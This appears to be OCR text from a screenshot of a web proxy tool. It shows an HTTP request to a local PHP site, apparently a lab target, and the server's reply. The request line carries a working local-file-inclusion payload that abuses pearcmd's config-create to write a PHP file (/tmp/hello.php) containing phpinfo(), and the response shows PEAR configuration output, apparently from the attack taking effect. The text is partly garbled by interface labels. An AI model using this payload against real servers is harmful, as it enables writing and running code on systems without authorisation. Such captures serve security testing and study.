 Send
Cancel
Target: http://127.0.0.1:33307
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /?+config-create+/&page=/usr/local/lib/php/pearcmd&/<?=
phpinfo()?>+/tmp/hello.php HTTP/1.1
2 Host: 127.0.0.1:33307
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: PHPSESSID=72052051d87a85eb09586680f647ffa6
17 Connection: close
18
19
Search...
0 matches
Done
Response
Pretty
Raw
Hex
Render
\n
09854698789 / 78945632
Admin Login
ORRS- PHP
Home
Schedules
About
Us
Conta
Us
CONFIGURATION (CHANNEL PEAR.PHP.NET):
=====================================
Auto-discover new Channels auto_discover Default
Channel default_channel pear.php.net HTTP Proxy Server
Address http_proxy PEAR server [DEPRECATED]
master_server Default Channel Mirror preferred_mirror
Remote Configuration File remote_config PEAR
executables directory bin_dir
/&page=/usr/local/lib/php/pearcmd&//pear PEAR
documentation directory doc_dir
/&page=/usr/local/lib/php/pearcmd&//pear/docs PHP
extension directory ext_dir
/&page=/usr/local/lib/php/pearcmd&//pear/ext PEAR
directory php_dir
/&page=/usr/local/lib/php/pearcmd&//pear/php PEAR
Installer cache directory cache_dir
/&page=/usr/local/lib/php/pearcmd&//pear/cache PEAR
configuration file cfg_dir
/&page=/usr/local/lib/php/pearcmd&//pear/cfg directory
PEAR data directory data_dir
/&page=/usr/local/lib/php/pearcmd&//pear/data PEAR
Installer download download_dir
/&page=/usr/local/lib/php/pearcmd&//pear/download
directory Systems manpage files man_dir
/&page=/usr/local/lib/php/pearcmd&//pear/man
directory PEAR metadata directory metadata_dir PHP
CLI/CGI binary php_bin php.ini location php_ini --
INSPECTOR
Selection (10)
SELECTED TEXT
/tmp/hello
DECODED FROM:
URL encoding
/tmp/hello
Cancel
Apply changes
Request Attributes
Query Parameters (3)
Body Parameters (0)
Request Cookies (1)
Request Headers (16)
Response Headers (10)
20,713 bytes | 49 millis